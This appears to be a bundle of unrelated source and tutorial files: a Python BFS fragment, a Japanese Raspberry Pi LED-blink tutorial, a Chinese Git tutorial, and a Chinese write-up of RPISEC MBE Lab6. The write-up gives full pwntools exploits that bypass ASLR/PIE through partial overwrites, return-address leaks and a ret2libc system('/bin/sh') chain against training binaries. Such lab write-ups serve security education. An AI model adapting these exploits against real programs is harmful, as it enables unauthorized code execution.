if src[i][j] != sys.maxsize and dst[i][j] != sys.maxsize:
minDis = min(minDis, src[i][j] + dst[i][j])
if minDis == sys.maxsize:
return -1
else:
return minDis
def bfs(self, grid, dis, m, n, isSrc):
q = deque()
if isSrc:
q.append((0, 0))
dis[0][0] = 0
else:
q.append((m - 1, n - 1))
dis[m - 1][n - 1] = 0
step = 0
while q:
step += 1
qsize = len(q)
for _ in range(qsize):
i, j = q.popleft()
for di, dj in [(0, 1), (1, 0), (0, -1), (-1, 0)]:
ni = i + di
nj = j + dj
if self._isValid(ni, nj, m, n, dis):
if grid[ni][nj] == 1:
dis[ni][nj] = step
else:
dis[ni][nj] = step
q.append((ni, nj))
def _isValid(self, ni, nj, m, n, dis):
return 0 <= ni < m and 0 <= nj < n and dis[ni][nj] == sys.maxsize
``` | 5,647 | MIT |
---
layout: tutorial
lang: ja
permalink: /raspi/section0
---
# L チカしてみよう (初めての GPIO)
# 1. はじめに
まずは CHIRIMEN for Raspberry Pi (以下 CHIRIMEN Raspi) を使って Web アプリから「L チカ」(LED を点けたり消したり) するプログラミングをしてみましょう。CHIRIMEN Raspi の基本的な操作方法を学び、実際に L チカするコードを読み書きします。
## CHIRIMEN for Raspberry Pi とは
CHIRIMEN for Raspberry Pi は、Raspberry Pi (以下 Raspi) で動作する IoT プログラミング環境です。[Web GPIO API](http://browserobo.github.io/WebGPIO) や [Web I2C API](http://browserobo.github.io/WebI2C) といった JavaScript でハードを制御する API を活用したプログラミングにより、Web アプリ上で Raspi に接続した電子パーツを直接制御できます。
{% cloudinary imgs/section0/CHIRIMENforRaspberryPi3.png alt="CHIRIMEN for Raspberry Pi の活用イメージ" %}
# 2. 事前準備 (機材確認)
## 用意するもの
### 基本ハードウエア
CHIRIMEN for Raspberry Pi の起動に最低限必要となる基本ハードウエアは次の通りです。
[{% cloudinary imgs/section0/Raspi3.jpg alt="Raspi の起動に必要なハードウエア一覧" %}](imgs/section0/Raspi3.jpg)
- Raspberry Pi本体 × 1
- CHIRIMEN for Raspberry Pi は [Raspberry Pi 3 Model B](https://www.raspberrypi.org/products/raspberry-pi-3-model-b/) 、 [Raspberry Pi 3 Model B+](https://www.raspberrypi.org/products/raspberry-pi-3-model-b-plus/) 、 [Raspberry Pi 4 Model B](https://www.raspberrypi.org/products/raspberry-pi-4-model-b/) の3モデルに対応しています。
- 補足: Raspberry Pi 3 Model A+ も対応見込みですが執筆時点では未検証です
- AC アダプタ + micro B USB 電源ケーブル × 1
- 例: [Raspberry Pi 用電源セット(5V 3.0A) - Pi3 フル負荷検証済](https://www.physical-computing.jp/product/1171)
- 注意: 一般的なスマホ向けのもの (1.0〜2.0A 程度の出力) でも起動できますが、公式には 3.0A を必要としており、PC からの給電などでは電力不足で性能低下や不安定な原因になります。microUSB 端子は強度が高くないためスイッチ付きで抜き差し回数を少なくできるケーブル付のものがオススメです
- 注意2: Raspi 4 の一部初期ロットでは E-marked チップを搭載している USB(Type C) ケーブルでの給電ができないことが判明しています。詳しくは[こちら](https://jp.techcrunch.com/2019/07/10/2019-07-10-the-raspberry-pi-4-doesnt-work-with-all-usb-c-cables/)をご覧ください。
- HDMI 入力つきのモニタ (720P の解像度に対応したもの) × 1
- モバイルモニタでも文字が見やすいようデフォルト解像度を 720p としています
- HDMI ケーブル (モニタ側の端子と合うものを選んでください) × 1
- Raspi 4 では 通常の HDMI 端子 (HDMI Type A) ではなく、マイクロ HDMI 端子 (HDMI Type D) が搭載されているため、対応するケーブルにご注意ください。
- USB マウス × 1
- USB キーボード (日本語配列) × 1
- 初期設定の日本語 (JIS) 配列以外のキーボードを利用する際は [raspi-config コマンド](http://igarashi-systems.com/sample/translation/raspberry-pi/configuration/raspi-config.html) で変更してください
- [CHIRIMEN 起動イメージ](sdcard.md)入りの micro SD カード (8GB 以上必須、Class 10 以上で高速なものを推奨) × 1
### L チカに必要となるパーツ
基本ハードウエアに加え「L チカ (えるちか)」を実施するには下記パーツも追加で必要です。
{% cloudinary imgs/section0/L.jpg alt="Lチカに必要なパーツ一覧" %}
- ブレッドボード × 1
- リード付き LED × 1
- リード付き抵抗器 (150-470Ω ※お使いの LED により。スターターキットは 150Ω を使用します。) × 1
- ジャンパーワイヤー (オス-メス) x 2
## SD カードへ CHIRIMEN for Raspberry Pi 環境を書き込む
起動する前に、SD カードへ CHIRIMEN Raspi 環境([起動イメージファイル](https://r.chirimen.org/sdimage)) を書き込んでおく必要があります。
手順は [CHIRIMEN for Raspberry Pi 3 の SD カードを作成する](sdcard.md) を参照してください。
- raspi 4 対応版については現在準備中です
# 3. CHIRIMEN for Raspberry Pi を起動してみよう
## 接続方法
機材が揃ったら、いよいよ Raspi を接続して起動してみましょう。基本ハードウエアを下図のように接続してください。(Raspi への電源ケーブルの接続は最後にしましょう)
- Raspi 4 では電源ケーブルが USB Type C ケーブルとなりますが、基本的な接続方法は以下と同様です
[{% cloudinary imgs/section0/h2.jpg alt="接続方法" %}](imgs/section0/h2.jpg)
もしよくわからない場合には、[Raspberry Pi Hardware Guide](https://www.raspberrypi.org/learning/hardware-guide/) なども参照してみると良いでしょう。
電源ケーブルの接続、あるいは、スイッチ付きケーブルの場合はスイッチの ON により Raspi が起動します。
## 起動確認
電源を入れると Raspi の microSD コネクタ横の赤い LED が点灯し、OS の起動後、下記のようなデスクトップ画面が表示されたら CHIRIMEN Raspi の起動に成功しています (OS イメージや画面サイズにより細部は異なることがあります)。おめでとうございます!
<!-- TODO: デスクトップ画面のスクリーンショット古い -->
{% cloudinary imgs/screenshots/20191002_desktop.png alt="CHIRIMEN for Raspberry Pi desktop 画面" %}
## 残念ながら上記画面が表示されなかった!?
違う画面が表示される場合には、CHIRIMEN Raspi とは異なる SD カードで起動された可能性があります。その場合は、[SD カードの作成手順](sdcard.md) に従って CHIRIMEN 用のイメージを作成してください。
電源を入れても何も画面に映らないような場合には、配線が誤っている可能性があります。配線を再度確認してみましょう。LED が点灯していない場合、AC アダプタまで電気が来ていないかも知れません。[トラブルシューティングページ](debug.md) も参考にしてください。
## WiFi の設定
デスクトップ画面が表示されたら、さっそく WiFi を設定して、インターネットに繋げてみましょう。
CHIRIMEN Raspi では、ネットワークに繋がずローカルファイルでプログラミングも可能ですが、[JS Bin](https://jsbin.com/) や [JSFiddle](https://jsfiddle.net/) あるいは [CodeSandbox](https://codesandbox.io/) などブラウザ上で動くエディタを活用することで、より簡単にプログラミングできます。
ぜひ、最初にインターネットに接続しておきましょう。WiFi の設定は、タスクバーの右上の WiFi アイコンから行えます。
{% cloudinary imgs/section0/wifi.png alt="WiFi設定" %}
# 4. 「L チカ」をやってみよう
無事、Raspi の起動と WiFi の設定が行えたら、いよいよ L チカに挑戦してみましょう。
## そもそも「L チカ」って何?
「L チカ」とは、LED を点けたり消したりチカチカ点滅させることです。今回は「LED を点ける」「LED を消す」をプログラムで繰り返し実行することで実現します。
- 参考:[LED(発光ダイオード)](https://ja.wikipedia.org/wiki/%E7%99%BA%E5%85%89%E3%83%80%E3%82%A4%E3%82%AA%E3%83%BC%E3%83%89)
## 配線してみよう
LED を点けたり消したりするためには、Raspi と正しく配線する必要があります。
LED は 2 本のリード線が出ていますが、長い方がアノード(+側)、短い側がカソード(-側)です。
L チカのための配線図は、基本的な作例集(examples)と一緒に、下記にプリインストールされています。
```
/home/pi/Desktop/gc/gpio/LEDblink/schematic.png
```
{% cloudinary imgs/section0/example-files.png alt="example-files" %}
それでは、まず先に回路図の画像 `schematic.png` をダブルクリックして見てみましょう。
{% cloudinary imgs/section0/example_LEDblink.png alt="example: LEDblink の配線図" %}
LED のリード線の方向に注意しながら、この図の通りにジャンパーワイヤやブレッドボードを使って配線してみましょう。
配線図では LED の下側のリード線が折れ曲がり長い方がアノード (+側) です。`schematic.png`で使用されている抵抗は"120Ω"です。使用する抵抗は、LED にあったものを使用してください。
実際に配線してみると、こんな感じになりました。
{% cloudinary imgs/section0/h.jpg alt="配線してみました" %}
### 参考
- [ブレッドボードの使い方](https://www.sunhayato.co.jp/blog/2015/03/04/7)
- [LED の使い方](https://www.marutsu.co.jp/pc/static/large_order/led)
- [抵抗値の読み方](http://www.jarl.org/Japanese/7_Technical/lib1/teikou.htm)
- [Raspberry Pi の GPIO](https://tool-lab.com/make/raspberrypi-startup-22/)
- [テスターを使って抵抗値を確かめる](http://startelc.com/elcLink/tester/elc_nArtcTester2.html#chapter-2)
## example を実行してみる
配線がうまくできたら、さっそく動かしてみましょう。
L チカのためのサンプルコードは先ほどの配線図と同じフォルダに格納されています。
```
/home/pi/Desktop/gc/gpio/LEDblink/index.html
```
`index.html` をダブルクリックすると、ブラウザが起動し、先ほど配線した LED が点滅しているはずです!
## ブラウザ画面
[{% cloudinary imgs/section0/browser.png alt="browser" %}](imgs/section0/browser.png)
## L チカの様子
{% cloudinary imgs/section0/L.gif alt="Lチカ成功" %}
<!-- TODO: ファイルサイズの小さい WebM 動画などに -->
L チカに成功しましたか?!
## うまくいかなかったら?
配線に誤りがないか (特にジャンパーワイヤを指す Raspi 側のピン)、複数のタブで同じ L チカコードを開いていないかなどを確認しても原因が分からない場合、`F12` キーやブラウザのメニュー → 「その他のツール」→「デベロッパーツール」で `Console` を開いて何かエラーメッセージが出ていないか確認してください。詳しくは [トラブルシューティングページ](debug.md) を参考にしてください。
# 5. コードを眺めてみよう
さきほどは、L チカをデスクトップにある example から実行してみました。実は、CHIRIMEN Raspi にはもうひとつ、「オンラインの example」が用意されており、オンライン版ではコードを書き換えながら学習を進められます。
今度はオンラインの example からさきほどと同じ L チカを実行してコードを眺めてみましょう。
その前に一つ注意です。CHIRIMEN Raspi での GPIO などの操作には排他制御があり、同一の GPIO ピンを複数のプログラムから同時操作はできません。同一ページもしくは同一ピンを使うページを同時に開くと正しく動作しません。
**オンラインの example を起動する前に、必ず先ほど開いた `file:///home/pi/Desktop/gc/gpio/LEDblink/index.html` のブラウザウィンドウ (タブ) は閉じてください。先に既存ウィンドウを閉じておかないと、サンプルが正常に動作しなくなります。**
既に開いているウィンドウを確実に閉じるには、一度ブラウザを閉じてから、再度ブラウザを起動すると確実です (通常はタブだけ消しても十分です)。
{% cloudinary imgs/section0/b.png alt="ブラウザの再起動" %}
## オンラインの example の実行
それでは、さっそくオンラインの example を実行してみます。
配線は、さきほどのままで OK です。
[オンラインの example へのリンク](https://r.chirimen.org/gpio-blink)は、ブラウザを起動後、ブックマークバーにある[Examples](https://r.chirimen.org/examples)のページの中にあります。
{% cloudinary imgs/section0/gpio-blink-online-example.png alt="https://r.chirimen.org/gpio-blink へのリンク" %}
そのまま起動すると下記のような画面になります。(下記スクリーンショットはアクセス直後の画面から JS Bin のタイトルバー部の「Output」タブを 1 回押して非表示にしています)
<!-- TODO: 古いコードの画像になってる -->
{% cloudinary imgs/section0/JSBinLexample.png alt="JS BinでのLチカexample画面" %}
それでは、コードを眺めてみましょう。
## HTML
```html
{% include_relative examples/section0/s0.html -%}
```
`polyfill.js` という JavaScript ライブラリを読み込んでいます。これは [Web GPIO API](http://browserobo.github.io/WebGPIO) と、[Web I2C API](http://browserobo.github.io/WebI2C) という W3C でドラフト提案中の 2 つの API への [Polyfill (新しい API を未実装のブラウザでも同じコードが書けるようにするためのライブラリ)](https://developer.mozilla.org/ja/docs/Glossary/Polyfill) で、最初に読み込むとそれ以降のコードで GPIO や I2C を操作する JavaScript API が使えるようになります。
** `/home/pi/Desktop/gc/gpio/LEDblink/index.html` などの example では、インターネット未接続時にも動作するよう Polyfill を含めたコード一式をローカルにコピーしてあるので `node_modules/@chirimen-raspi/polyfill/polyfill.js` のようなパスで読み込みます。オンラインにホストされている最新版を読み込む場合には `https://r.chirimen.org/polyfill.js` を指定します。**
## JavaScript
```javascript
{% include_relative examples/section0/s0.js -%}
```
### 注記
CHIRIMEN Raspi はウェブブラウザをプログラムの実行環境として用いてシステムを構築します。ウェブブラウザが実行できるプログラムのプログラミング言語は JavaScript です。JavaScript を学んだことのない人は、まず[こちらの資料「JavaScript 1 Day 講習」](https://r.chirimen.org/1dayjs)を履修しましょう。
## 非同期処理について
物理デバイス制御やネットワーク通信などを行う際には、応答待ち中にブラウザが停止しないよう非同期処理を使う必要があります。
本チュートリアルではこれを [async 関数](https://developer.mozilla.org/docs/Web/JavaScript/Reference/Statements/async_function) で記述しています。非同期処理を知らない人や async 関数を使ったことがない人は、必要に応じて[こちらの資料「非同期処理 (async await 版)」](appendix0.md) も参照してください。
非同期処理を使いこなすのは難しいですが、本チュートリアルでは次のルールでコードを書けば大丈夫です:
- **非同期関数の呼び出し時には前に `await` を付けて呼び出す**
- 非同期関数呼び出し前に `await` を付けるとその処理が終わってから次のコードが実行されます
- GPIO や I2C の初期化、ポートの設定などは非同期関数なので `await` キーワードを付けて呼び出します
- **非同期処理を含む関数は前に `async` を付けて非同期関数として定義する**
- `async function 関数名() { ... }` のように頭に `async` を付けると非同期関数となります
非同期関数を `await` なしで呼び出すと返り値は Promise オブジェクトとなるため Promise について理解しておかなければ返り値の判断や実行順序が入れ替わって意図せぬ挙動になります。例えば、ポートの初期化を `await` なしで呼び出すと、初期化完了前に次の行の処理を続け、初期化未完了のハードを操作しようとして失敗したり、ネットワーク通信完了前に受信データを読みだそうとして失敗します。
ハードを触るときは常に非同期呼び出しをする (その処理を含む関数も入れ子で非同期呼び出しする) と決めておけば迷うことなく、コードの実行順序も上から下に見たとおりの順番で実行されて読みやすくなります。
### Note:
本チュートリアルで非同期処理を async 関数に統一している理由は、記述がシンプルで初心者も読み書きしやすいコードになるからです。この機能は比較的新しい JavaScript 言語機能 (ECMASCript 2017) ですが、Raspi 上で使う上で問題はありません ([様々なウェブブラウザでのサポート状況](https://caniuse.com/#feat=async-functions))。
## 処理の解説
今回の JavaScript ファイルで、最初に呼び出されるコードは `await navigator.requestGPIOAccess()` です。
ここで先ほど出て来た [Web GPIO API](http://browserobo.github.io/WebGPIO) を使い、`gpioAccess` という GPIO にアクセスするためのインタフェースを取得しています。
**関数の呼び出しに `await` 接頭詞を付けることに注意してください。** この関数は非同期関数ですが、その処理の完了を待ってから次の処理をする必要があります。そして `await` 接頭詞を使うので、それを含む関数(`mainFunction()`)は async 接頭詞を付けて非同期関数として定義しなければなりません。
コードを読み進める前に、ここで少し GPIO について記載しておきたいと思います。
## GPIO とは
[GPIO](https://ja.wikipedia.org/wiki/GPIO)は、「General-purpose input/output」の略で汎用的な入出力インタフェースのことです。
Raspi に実装されている 40 本のピンヘッダから GPIO を利用することができます。(40 本全てのピンが GPIO として利用できるわけではありません)
CHIRIMEN Raspi では Raspi が提供する 40 本のピンヘッダのうち、下記緑色のピン(合計 17 本)を Web アプリから利用可能な GPIO として設定しています。
Raspi の GPIO 端子は、GND 端子との間に、0V もしくは 3.3V の電圧を印加(出力)したり、逆に 0V もしくは 3.3V の電圧を検知(入力)したりすることができます。LED は数 mA の電流を流すことによって点灯できる電子部品のため、印加する電圧を 3.3V(点灯)、0V(消灯) と変化させることで L チカが実現できるのです。
詳しくは[こちらのサイトの解説](https://tool-lab.com/make/raspberrypi-startup-22/)などを参考にしてみましょう。
{% cloudinary imgs/section0/Raspi3PIN.png alt="Raspi PIN配置図" %}
## GPIOPort の処理
さて、コードに戻りましょう。 **`var port = gpioAccess.ports.get(26);` で GPIO の 26 番ポートにアクセスするためのオブジェクト** を取得しています。続いて、 **`await port.export("out")` で GPIO の 26 番を「出力設定」にしています**。これにより LED への電圧の切り替えが可能になっています。
最後に `await sleep(1000)` で 1000ms = 1 秒 待機させて無限ループをつくることで、 1 秒毎に `port.write(1)` と `port.write(0)` を交互に呼び出し、GPIO 26 番に対する電圧を 3.3V → 0V → 3.3V → 0V と繰り返し設定しています。
LED は一定以上の電圧 (赤色 LED だと概ね 1.8V 程度、青色 LED だと 3.1V 程度) 以上になると点灯する性質を持っていますので、3.3V になったときに点灯、0V になったときに消灯を繰り返すことになります。
まとめると下図のような流れになります。
{% cloudinary imgs/section0/s.png alt="シーケンス" %}
## example を修正してみよう
JS Bin の JavaScript のペイン (コードが表示されているところ) をクリックするとカーソルが表示されコード修正も可能です。
試しにいろいろ変えてみましょう。
- 点滅周期を早くしたり遅くしたりしてみる
- 点灯する時間と消灯する時間を変えてみる
- GPIO ポートを他のポートに変えてみる (ジャンパーワイヤも指定番号の GPIO ピンに配線する)
- index.html にボタンなどのインターフェースを作ってみて、押すと LED が反応するようにする
- などなど...
# まとめ
このチュートリアルでは、下記を実践してみました。
- CHIRIMEN for Raspberry Pi の起動
- L チカのサンプルを動かしてみた
- JS Bin で L チカのコードを変更してみた
このチュートリアルで書いたコードは以下のページで参照できます:
- [GitHub リポジトリで参照](https://github.com/chirimen-oh/tutorials/tree/master/raspi/examples/section0)
- ブラウザで開くページ
- [L チカコード (画面は空白です)](examples/section0/s0.html)
次の『[チュートリアル 1. GPIO の使い方](section1.md)』では GPIO の入力方法について学びます。 | 11,562 | MIT |
---
layout: post
title: "MBE Lab6 ASLR and PIE Write Up"
---
# 0x00 背景
此篇write up对应于MBE的[Lab6](https://github.com/RPISEC/MBE/tree/master/src/lab06),针对的是ASLR和PIE的bypass,相关环境为64位的ubuntu 14.04配合使用pwntools,在gcc编译过程添加-m32选项编译为32位程序。
<!-- more -->
# 0x01 Lab6
## Lab6C
此题目默认开启ASLR和PIE,但是很容易看出有Off By One漏洞可导致溢出(无栈保护):
```c
struct savestate {
char tweet[140];
char username[40];
int msglen;
} save;
…
fgets(readbuf, 128, stdin);
for(i = 0; i <= 40 && readbuf[i]; i++)
save->username[i] = readbuf[i];
…
```
一个字节正好控制msglen,在set_tweet函数中则根据msglen进行strncpy导致栈溢出。但是开启PIE,只知道12bit的相对位置:
![][1]
还好此题比较简单提供了一个secret_backdoor,其中会接收cmd传递给system函数。结合栈溢出的Partial address overwrite和4bit的Bruteforce即可,代码如下:
```python
from pwn import *
for i in xrange(10):
p = process('./lab6C')
#context.log_level = 'debug'
p.recvline_contains('username')
#p.recvuntil('>')
username = 'A'*40 + '\xc6'
p.sendline(username)
p.recvline_contains('Unix-Dude')
#p.recvuntil(' ')
tweet = 'A'*196 + '\x2b\x57'
p.sendline(tweet)
p.recvline_contains('sent!')
#gdb.attach(p)
p.sendline('/bin/ls')
try:
print p.recvline()
break
except EOFError as e:
pass
```
利用效果如图:
![][2]
## Lab6B
此题大眼一看貌似没问题,和上一题类似也提供了个login函数会执行system shell,所以有可能配合一个地址写的漏洞跳转至该函数。除了几个功能函数,最可疑和别扭的就是hash_pass函数:
```c
void hash_pass(char * password, char * username)
{
int i = 0;
/* hash pass with chars of username */
while(password[i] && username[i])
{
password[i] ^= username[i];
i++;
}
/* hash rest of password with a pad char */
while(password[i])
{
password[i] ^= 0x44;
i++;
}
return;
}
…
int login_prompt(int pwsize, char * secretpw)
{
char password[32];
char username[32];
…
printf("Authentication failed for user %s\n", username);
```
按照输入的username和password大小来分三种情况对比貌似没问题,但如果两者的长度都是32位,那么username就指向原来password的位置,password指向向下的栈空间,在没有遇到null字符前则会破坏保存的返回地址,下图可证(0x15为之前函数调用过程中的压栈参数):
![][3]
现在靠着xor一直写到了ret_addr+1的位置,结合最后对username %s的输出,则可以一直输出至ret_addr+1,根据前面的xor操作轻松逆推处返回函数的地址。因为PIE后函数代码的相对位移是不变的,即可泄露计算出login的地址。
最终我们泄露出了函数地址,并且对返回地址可xor,因为username,pssword和原始的返回地址都是我们可知可控的,通过xor操作即可任意写返回地址。利用代码如下:
```python
#!/usr/bin/env python
from pwn import *
# context.log_level = 'debug'
p = process('./lab6B')
p.recvuntil('username: ')
first_username = 'A'*32
p.sendline(first_username)
p.recvuntil('password: ')
first_password = 'B'*32
p.sendline(first_password)
first_stack = p.recvn(0x5f) #add 1 bug
first_rest = p.recvn(0x19)
first_ret = first_rest[-5:-1]
origin_ret = ''
for i in xrange(4):
origin_ret += chr(ord(first_ret[i]) ^ (ord('A')^ord('B')))
# little to login
login_addr = '\xf4'+(origin_ret[1].encode('hex')[0]+'a').decode('hex')+origin_ret[2:]
# attemps++
first_rest = first_rest[:4]+chr(ord(first_rest[4])+1)+first_rest[5:]
fake_rest = '\xff'*0x14 + login_addr + '\x14'
# username ^ password ^ first_rest = fake_rest
second_username = first_username
second_password = ''
for i in xrange(len(fake_rest)):
second_password += chr(ord(fake_rest[i])^ord(first_rest[i])^ord(second_username[i]))
second_password += 'B'*0x7
p.recvuntil('username: ')
p.sendline(second_username)
p.recvuntil('password: ')
p.sendline(second_password)
p.recvuntil('username: ')
p.sendline('A')
p.recvuntil('password: ')
p.sendline('B')
p.interactive()
```
因为我们覆盖的是main函数中的返回地址,所以需要循环三次正常退出,这里的小细节就是循环过程中栈上的计数器会加一,我们在xor栈上数据的时候也要考虑这一点,才能成功退出返回至login函数,利用如图:
![][4]
## Lab6A
此题中的小问题很多,还是个商品用户系统:uinfo结构体中居然还保存函数指针;setup_account函数中明显会导致溢出uinfo结构体,进而影响函数指针;make_note函数存在明显的栈溢出,此题的目的应该是联合这小问题进行exploit。(源代码有些长就不引用了)利用思路如下:
1. 首先使用setup_account函数溢出函数指针为print_name,因为和原始的函数指针print_listing距离有些远,所以需要和Lab6C一样稍微爆破一下。
2. 同样的print_name由于%s的使用,即可泄露出uinfo结构体,包括函数指针地址,也就泄露了整个代码段和数据段的地址。
3. 结合源码的write_wrap函数可以写出read函数的地址,因为choice 3在调用函数指针的过程中会传递结构体指针参数,进而损坏write_wrap函数需要的参数,所以不能简单地覆盖函数指针调用write_wrap。
4. 那就只好借助make_note函数的栈溢出漏洞,布局参数来调用write_wrap函数,输出read函数的地址。有了read函数的地址,我们就可以推出内存中libc中system函数和/bin/sh字符串的地址。
5. 最后覆盖函数指针调用make_note函数,利用栈溢出布局调用system函数执行/bin/sh。
利用代码如下:
```python
from pwn import *
context.log_level = 'debug'
for i in xrange(32):
p = process('./lab6A')
p.sendlineafter('Choice: ', '1')
p.sendafter('name: ', 'A'*32)
p.sendafter('description: ', 'B'*90+'\xe2\x5b')
p.sendlineafter('Choice: ', '3')
try:
print_name = p.recv(len('Username: ')+32+128+4)[-4:]
break
except EOFError as e:
pass
print_name_offset = 0xbe2
print_name_addr = u32(print_name)
make_note_offset = 0x9af
make_note_addr = print_name_addr-(print_name_offset-make_note_offset)
make_note = p32(make_note_addr)
write_wrap_offset = 0x97a
write_wrap_addr = print_name_addr-(print_name_offset-write_wrap_offset)
write_wrap = p32(write_wrap_addr)
main_while_offset = 0xc0f
main_while_addr = print_name_addr-(print_name_offset-main_while_offset)
main_while = p32(main_while_addr)
read_got_offset = 0x300c
read_got_addr = print_name_addr-(print_name_offset-read_got_offset)
read_got = p32(read_got_addr)
ulisting_offset = 0x3140
ulisting_addr = print_name_addr-(print_name_offset-ulisting_offset)
ulisting = p32(ulisting_addr)
p.sendlineafter('Choice: ', '2')
p.sendlineafter('name: ', read_got)
p.sendlineafter('price: ', 'larryxi')
p.sendlineafter('Choice: ', '1')
p.sendafter('name: ', 'A'*31+'\x00')
p.sendafter('description: ', 'C'*91+make_note)
p.sendlineafter('Choice: ', '3')
payload_partone = 'A'*0x34+write_wrap+main_while+ulisting
p.sendlineafter('listing...: ', payload_partone)
read_func = p.recv(8)[:4]
#gdb.attach(p)
read_func_addr = u32(read_func)
libc = ELF('libc.so')
system_func_addr = read_func_addr - (libc.symbols['read'] - libc.symbols['system'])
string_sh_addr = read_func_addr - (libc.symbols['read'] - next(libc.search('/bin/sh')))
system_func = p32(system_func_addr)
string_sh = p32(string_sh_addr)
p.sendlineafter('Choice: ', '1')
p.sendafter('name: ', 'A'*31+'\x00')
p.sendafter('description: ', 'D'*91+make_note)
p.sendlineafter('Choice: ', '3')
payload_parttwo = 'A'*0x34+system_func+main_while+string_sh
#print repr(system_func+main_while+string_sh)
#gdb.attach(p)
p.sendlineafter('listing...: ', payload_parttwo)
p.interactive()
```
是不是很简单?并不是,还有几个小细节需要注意:
1. 源代码中有些部分是使用read函数接收输入,而且关闭了buffer的缓冲,所以在pwntools中需要使用send之类的函数而不是sendline,新的换行会让read接收不到我们的期望数据。
2. setup_account中使用了strncpy拼接字符串导致溢出,但strncpy是从原始字符串的末尾拼接,所以在传递username过程中需要以null结尾才能重置整个uinfo结构体,而不是附加至原始值的末尾。
3. write_wrap函数接收的参数是指针的指针,但是我们的[email protected]只是个一级指针,也不好直接找到对应的指针的指针,而源码中还有个make_listing函数会向全局结构体item写入数据,因此其是可知可控的,向其中写入read_got_addr就构成了一个指针的指针。
4. 因为第三点,在我们原来的思路中就需要加入写item数据这一步。
最终的利用效果如下图:
![][5]
# 0x02 总结
在漏洞利用的过程中,虽然思路会很完美,但在落实到利用代码中会遇到各种没有考虑到的问题,这是还是需要结合调试定位解决问题。虽然整体可以做到位置无关,但是内部还是相对位置相关的,泛化到我们每个人亦是如此。
[1]: https://wx4.sinaimg.cn/large/ee2fecafly1fphgg3z7b8j20k503774o.jpg
[2]: https://wx1.sinaimg.cn/large/ee2fecafly1fphgg5021ej20it03mmxo.jpg
[3]: https://wx3.sinaimg.cn/large/ee2fecafly1fphgg5u6vwj20ja03k0sy.jpg
[4]: https://wx2.sinaimg.cn/large/ee2fecafly1fphgg6sr8vj20vf06njs7.jpg
[5]: https://wx3.sinaimg.cn/large/ee2fecafly1fphgg8rdztj20mt0bita8.jpg | 7,169 | MIT |
---
title: "使用Git管理你的代码"
date: 2020-10-31
author: "Hsz"
category: introduce
tags:
- Git
- DevOps
header-img: "img/home-bg-o.jpg"
update: 2020-11-10
series:
get_along_well_with_github:
index: 3
---
# 使用Git管理你的代码
[Git](https://git-scm.com/)是当前最流行的一个开源的分布式版本控制系统,用于敏捷高效地处理任何或小或大的项目.
<!--more-->
它是[Linus Torvalds](https://baike.baidu.com/item/%E6%9E%97%E7%BA%B3%E6%96%AF%C2%B7%E6%9C%AC%E7%BA%B3%E7%AC%AC%E5%85%8B%E7%89%B9%C2%B7%E6%89%98%E7%93%A6%E5%85%B9/1034429?fromtitle=Linus%20Torvalds&fromid=9336769&fr=aladdin)为了帮助管理[Linux](https://baike.baidu.com/item/Linux)内核开发而开发的一个开放源码的版本控制软件.
Git最大的特点是分布式.它与以往集中式的版本控制工具最大的不同就是Git的仓库是相互独立的,每个人电脑中都有完整的版本库,所以某人的机器挂了并不影响其它人.这一特性天生对开源软件亲和.
## Git的工作流程
![Git的工作流程][1]
git版本控制系统由工作区,缓存区,版本库组成.它跟踪的是文件的修改而不是全部文件.也就是说它的版本控制靠的是记录变化.因此相比较起管理二进制文件,git更擅长管理代码等文本文件.
本文大量参考了[Pro Git](https://git-scm.com/book/zh/v2)一书.感谢作者和翻译人员.
## 基本的版本控制
Git是分布式代码仓库,但如果只是本地使用也完全可以用于项目的版本控制.
但无论怎样你都需要先在本地创建一个代码仓库.
### 创建一个git的项目仓库
```bash
git init
```
创建本地仓库后项目根目录下会生成一个`.git`的文件夹,其中`config`文件会记录仓库的一些基本信息.项目会有一个`HEAD`文件用于记录当前的状态.
这个`HEAD`会指向一个分支,一般是`master`分支,分支这个概念我们会在下一单元介绍.
#### 设置禁止追踪名单
我们可以在Git项目下创建`.gitignore`文件用于描述哪些文件的状态不进行追踪.其语法规则是:
配置语法:
+ 以斜杠`/`开头表示目录
+ 以星号`*`通配多个字符
+ 以问号`?`通配单个字符
+ 以方括号`[]`包含单个字符的匹配列表
+ 以叹号`!`表示不忽略(跟踪)匹配到的文件或目录
+ `#`代表注释
一个典型的`.gitignore`文件如下:
```txt
# Byte-compiled / optimized / DLL files
__pycache__/
*.py[cod]
*$py.class
# C extensions
*.so
# Distribution / packaging
.Python
env/
build/
develop-eggs/
dist/
downloads/
eggs/
.eggs/
lib/
lib64/
parts/
sdist/
var/
wheels/
*.egg-info/
.installed.cfg
*.egg
# PyInstaller
# Usually these files are written by a python script from a template
# before PyInstaller builds the exe, so as to inject date/other infos into it.
*.manifest
*.spec
# Installer logs
pip-log.txt
pip-delete-this-directory.txt
# Unit test / coverage reports
htmlcov/
.tox/
.coverage
.coverage.*
.cache
nosetests.xml
coverage.xml
*.cover
.hypothesis/
# Translations
*.mo
*.pot
# Django stuff:
*.log
local_settings.py
# Flask stuff:
instance/
.webassets-cache
# Scrapy stuff:
.scrapy
# Sphinx documentation
docs/_build/
# PyBuilder
target/
# Jupyter Notebook
.ipynb_checkpoints
# pyenv
.python-version
# celery beat schedule file
celerybeat-schedule
# SageMath parsed files
*.sage.py
# dotenv
.env
# virtualenv
.venv
venv/
ENV/
# Spyder project settings
.spyderproject
.spyproject
# Rope project settings
.ropeproject
# mkdocs documentation
/site
# mypy
.mypy_cache/
typecheck/
# vscode
.vscode/
setup.py
docs/.DS_Store
.DS_Store
```
### 提交缓存
```bash
git add <path>
```
创建完成后就是写要管理的项目.我们需要向Git提交缓存变更才能让它记住.只有缓存了的代码才能被管理.我们可以使用`add`子命令将指定路径下的文件/文件夹的修改提交到缓存.为了方便,比较方便的方式是`git add .`
一般情况下我们会在确定没问题的情况下做`add`操作,但如果要取消缓存也不是没有办法可以使用如下命令
```bash
git reset HEAD <file>...
```
这条命令会将当前的缓存区中指定的文件缓存删除.
提交缓存的最佳实践是每次只在提交变更前提交缓存,这样就可以直接使用变更来管理版本.
### 提交变更
```bash
git commit -m <message>
```
当多个缓存定型后我们可以提交一版修改到git,这步会生成了当前项目的一个快照,这个快照用一串字符串唯一标识(`commitID`),并将项目当前的`HEAD`指向这个提交的`commitID`.并将缓存区清空.
每次的提交都会包含如下信息:
+ `commitID`唯一标识
+ `Author`如果有设置的话
+ `Date`提交的日期
+ message 提交时附带的信息
+ 文件差异信息
> 查看提交历史变更
这个信息只要不人工干预就不会被修改删除.依据这个我们可以得到一个由提交串起来的历史提交时间序列.如何查看提交历史呢?
```bash
git log
```
